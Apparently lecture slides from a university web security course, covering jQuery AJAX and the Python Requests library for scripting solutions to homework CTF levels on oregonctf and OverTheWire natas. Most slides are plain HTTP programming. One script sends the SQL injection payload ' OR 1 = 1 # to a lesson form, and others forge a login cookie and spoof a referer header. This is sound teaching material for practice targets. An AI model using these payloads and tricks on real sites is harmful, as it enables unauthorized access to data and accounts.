

Web client programming
JavaScript/AJAX
Web requests with JavaScript/AJAX Needed for reverse-engineering homework site Web request via jQuery JavaScript library jQuery.ajax({ 'type': 'GET', 'url': 'http://vulnerable/ajax.php', 'success': function(data) { console.log(data); } }); jQuery.ajax({ 'type': 'POST', 'url': 'http://vulnerable/ajax.php', 'data': 'hello world', 'success': function(data) { console.log(data); } });
cs410.oregonctf.org example Inspect the “Get this user” button in SQL Injection Lesson Form submission via embedded AJAX script ( leForm )
cs410.oregonctf.org example View script tag immediately following <form> element Note the use of a relative URL. Find base page of frame Form submission URL http://cs410.oregonctf.org/lessons/e881086d4d8eb2604d8093d93ae60986a f8119c4f643894775433dbfb6faa594 Post parameters aUserName : wuchang
Python Requests
Python Requests HTTP for humans Programmatically handle HTTP Requests and responses Authentication Headers Forms Cookies Sessions JSON Can be used to solve each level Submit solution scripts as part of lab notebook
Setting up Install python3, python-pip, virtualenv ( apt-get ) Then, set up a local python3 instance in directory env for use during the rest of the course mkdir env virtualenv – p /usr/bin/python3 env Enter the local python3 environment (always do this) source env/bin/activate Install requests into environment pip install requests Install beautifulsoup (bs4) into environment pip install bs4 Run your scripts (either via interactive prompt or as a file) python 01.py
Requests and responses Methods in Python requests package map to HTTP methods requests.get => GET requests.post => POST Simple HTTP request import requests r = requests.get('http://thefengs.com') print(r.text) print(r.status_code) print(r.headers)
Sessions Emulate web browser Accumulate cookies Remember header and authentication settings import requests s = requests.Session() print(s.cookies) r = s.get('http://facebook.com') print(s.cookies) r = s.get('http://google.com') print(s.cookies)
Forms Named parameter data Given as a dictionary An associative array of key:value pairs in python Two possible methods: GET, POST Examine form to find URL, method, and field name
cs410.oregonctf.org example Login form for homework site Inspect “Submit” button, expand form fields loginurl='http://cs410.oregonctf.org/login' loginpayload={"login":"wuchang","pwd":"cs410510"} resp=session.post(loginurl,data=loginpayload)
Putting it together SQL Injection Lesson import requests session=requests.Session() loginurl='http://cs410.oregonctf.org/login' loginpayload={"login":"wuchang","pwd":"cs410510"} resp=session.post(loginurl,data=loginpayload) url='http://cs410.oregonctf.org/lessons/e881086d4d8eb2604d8093d 93ae60986af8119c4f643894775433dbfb6faa594' resp=session.post(url,data={"aUserName":"' OR 1 = 1 #"}) print("Output is: ",resp.text)
Basic Authentication Named parameter auth Given as a tuple (an immutable list in python) Denoted by parentheses with values separated by commas import requests url = 'http://natas0.natas.labs.overthewire.org' r = requests.get(url) print(r.status_code) print(r.headers) r = requests.get(url,auth=('natas0','natas0')) print(r.status_code) print(r.text)
Setting request headers Named parameter headers for both reading HTTP response headers and setting HTTP request headers Given as a dictionary An associative array of key:value pairs in python Can set per-request or across a session import requests myheaders = {'referer':'http://natas5.natas.labs.overthewire.org/'} url = 'http://natas4.natas.labs.overthewire.org' r = requests.get(url,auth=('natas4','the_natas4_pass'),headers=myheaders) print(r.text) import requests s = requests.Session() s.headers.update({'User-Agent':'Python Requests'}) url = 'http://natas25.natas.labs.overthewire.org/' r = s.get(url,auth =('natas25', ‘the_natas25_pass'))
Setting cookies Named parameter cookies for both reading cookies in response and setting cookies in request Give as a dictionary An associative array of key:value pairs in python Encodes key=value in Cookie: field import requests url = 'http://natas5.natas.labs.overthewire.org' mycookies = {'loggedin':'1'} r = requests.get(url,auth=('natas5','natas5_pass'),cookies=mycookies) print(r.text)
Reading cookies Returned in response via a CookieJar named cookies Automatically added to session CookieJar if session is used import requests Can be indexed similar to a dict() url = 'http://natas21-experimenter.natas.labs.overthewire.org/index.php' r = requests.get(url) sessionid = r.cookies['PHPSESSID'] print(sessionid) import requests s = requests.Session() r = s.get('http://espn.go.com/') r = s.get('http://facebook.com/') for cookie in s.cookies: print(cookie)
URL-encoding Python requests automatically URL-encodes payloads for transmission over HTTP import requests r = requests.get('http://oregonctf.org/x + y/') print(r.url)
HTML parsing BeautifulSoup import requests from bs4 import BeautifulSoup url = 'http://espn.go.com/' r = requests.get(url) soup = BeautifulSoup(r.text,'html.parser') for link in soup.find_all('a'): print(link.get('href'))
JSON and REST JSON often returned when transmitting web objects Encodes a serialized data structure to and from server Typically translated to/from dictionaries in Python Example sending a JSON object to a REST API call and receiving a JSON response # Set up the order orders_url =“https://api.stockfighter.io/ob/api/venues/NYSE/stock/AAPL myorder = { 'account' : 3000001, 'price' : 4400, 'qty' : 100, 'direction' : 'buy', 'orderType' : 'limit' } r = requests.post(orders_url, data=json.dumps(myorder)) r_data = r.json() print(r_data['id'])
Other tools Burp Suite (see Kali VM) Firefox Edit and Resend feature on Network tab of Developer tools Postman Demo Add Postman and Postman Interceptor extensions in Chrome http://cs410.oregonctf.org Launch Postman app and turn on interceptor Submit form Edit and resubmit View request and response
Questions https://sayat.me/wu4f
Recommend
More recommend